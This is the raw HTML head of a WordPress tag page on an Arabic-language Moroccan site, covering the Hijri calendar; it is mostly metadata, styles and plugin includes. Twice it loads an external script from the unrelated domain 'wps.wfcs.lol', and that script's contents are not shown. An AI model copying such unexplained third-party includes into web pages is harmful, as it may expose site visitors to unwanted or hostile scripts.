

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alarabiya.ma/tag/%D8%A7%D9%84%D8%AA%D8%A7%D8%B1%D9%8A%D8%AE-%D8%A7%D9%84%D9%87%D8%AC%D8%B1%D9%8A-%D8%B5%D8%AD%D9%8A%D8%AD/
body_size: 18693
content:
<!DOCTYPE html>
<html class="no-js" dir="rtl" lang="ar" >
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7241325420965180"
     crossorigin="anonymous"></script>
	<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<!-- Chrome Firefox OS & Opera Mobile Theme Color --> <meta name="theme-color" content="#000000" >

	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>التاريخ الهجري صحيح الأرشيف - المنصة العربية Alarabiya</title>
	<link rel="canonical" href="https://www.alarabiya.ma/tag/التاريخ-الهجري-صحيح/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="التاريخ الهجري صحيح الأرشيف - المنصة العربية Alarabiya" />
	<meta property="og:url" content="https://www.alarabiya.ma/tag/التاريخ-الهجري-صحيح/" />
	<meta property="og:site_name" content="المنصة العربية Alarabiya" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%87%d8%ac%d8%b1%d9%8a-%d8%b5%d8%ad%d9%8a%d8%ad/","url":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%87%d8%ac%d8%b1%d9%8a-%d8%b5%d8%ad%d9%8a%d8%ad/","name":"التاريخ الهجري صحيح الأرشيف - المنصة العربية Alarabiya","isPartOf":{"@id":"https://www.alarabiya.ma/#website"},"primaryImageOfPage":{"@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%87%d8%ac%d8%b1%d9%8a-%d8%b5%d8%ad%d9%8a%d8%ad/#primaryimage"},"image":{"@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%87%d8%ac%d8%b1%d9%8a-%d8%b5%d8%ad%d9%8a%d8%ad/#primaryimage"},"thumbnailUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/01/التقويم-الهجري.jpg","breadcrumb":{"@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%87%d8%ac%d8%b1%d9%8a-%d8%b5%d8%ad%d9%8a%d8%ad/#breadcrumb"},"inLanguage":"ar"},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%87%d8%ac%d8%b1%d9%8a-%d8%b5%d8%ad%d9%8a%d8%ad/#primaryimage","url":"https://www.alarabiya.ma/wp-content/uploads/2023/01/التقويم-الهجري.jpg","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/01/التقويم-الهجري.jpg","width":955,"height":634,"caption":"بطلان التقويم الغربي الميلادي وكيفية تحويله للتقويم الهجري"},{"@type":"BreadcrumbList","@id":"https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%87%d8%ac%d8%b1%d9%8a-%d8%b5%d8%ad%d9%8a%d8%ad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://www.alarabiya.ma/"},{"@type":"ListItem","position":2,"name":"التاريخ الهجري صحيح"}]},{"@type":"WebSite","@id":"https://www.alarabiya.ma/#website","url":"https://www.alarabiya.ma/","name":"المنصة العربية Alarabiya","description":"منصة رقمية تحتضن مبادرات وأنشطة علمية وتعليمية وتوعوية تهدف للحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية، ندعم حملة #لا_للفرنسة نعم للعربية.","publisher":{"@id":"https://www.alarabiya.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alarabiya.ma/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://www.alarabiya.ma/#organization","name":"المنصة العربية Alarabiya","url":"https://www.alarabiya.ma/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.alarabiya.ma/#/schema/logo/image/","url":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","contentUrl":"https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png","width":945,"height":252,"caption":"المنصة العربية Alarabiya"},"image":{"@id":"https://www.alarabiya.ma/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; الخلاصة" href="https://www.alarabiya.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; خلاصة التعليقات" href="https://www.alarabiya.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="المنصة العربية Alarabiya &laquo; التاريخ الهجري صحيح خلاصة الوسوم" href="https://www.alarabiya.ma/tag/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%87%d8%ac%d8%b1%d9%8a-%d8%b5%d8%ad%d9%8a%d8%ad/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alarabiya.ma/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-right:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-right:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-right:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:right;height:2.5em;margin-left:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 0 1.25em 1.25em;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-left:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-left:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-left:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-left:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-left:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-right:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-right:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-right:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:left}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.alarabiya.ma/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.alarabiya.ma/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.alarabiya.ma/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2309' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-style-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bahr-child-style-css' href='https://www.alarabiya.ma/wp-content/themes/%25d8%25a8%25d8%25ad%25d8%25b1-child/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">

{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.alarabiya.ma\/wp-json\/wordpress-popular-posts","ID":0,"token":"f9701e627e","lang":0,"debug":0}
//# sourceURL=wpp-json

</script>
<script type="text/javascript" src="https://www.alarabiya.ma/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=6.3.4" id="wpp-js-js"></script>
<link rel="https://api.w.org/" href="https://www.alarabiya.ma/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.alarabiya.ma/wp-json/wp/v2/tags/1211" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.alarabiya.ma/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <!-- المنصة العربية Alarabiya Internal Styles --><style type="text/css">.main-block, .middle-block-container, .home section.widget .widget-title:after { background: linear-gradient(135deg, #61cafb 0%, #41b6ec 100%); }.cat-box.cat-1340  .cat-title, .cat-box.cat-1340 a.sub-cat:hover, .cat-box.cat-1340 a.sub-cat:hover:before, .cat-1340 .post-cat, .post-cat.cat-1340, .single .post-cat.cat-1340 a {
					color: #41b6ec;
				}
				.cat-box.cat-1340 .cat-icon, .cats-style-color .cat-box.cat-1340 .cat-box-wrap,  .cat-1340 .page-title, .cat-1340 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1340 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2023/03/علماء-وأعلام-مسلمون-عرب.jpg); }
				.cat-box.cat-7  .cat-title, .cat-box.cat-7 a.sub-cat:hover, .cat-box.cat-7 a.sub-cat:hover:before, .cat-7 .post-cat, .post-cat.cat-7, .single .post-cat.cat-7 a {
					color: #41b6ec;
				}
				.cat-box.cat-7 .cat-icon, .cats-style-color .cat-box.cat-7 .cat-box-wrap,  .cat-7 .page-title, .cat-7 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-7 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/التعليم-الاولي-ورياض-الاطفال.jpg); }
				.cat-box.cat-39  .cat-title, .cat-box.cat-39 a.sub-cat:hover, .cat-box.cat-39 a.sub-cat:hover:before, .cat-39 .post-cat, .post-cat.cat-39, .single .post-cat.cat-39 a {
					color: #41b6ec;
				}
				.cat-box.cat-39 .cat-icon, .cats-style-color .cat-box.cat-39 .cat-box-wrap,  .cat-39 .page-title, .cat-39 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-39 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/WcmTYdBM_400x400.jpg); }
				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
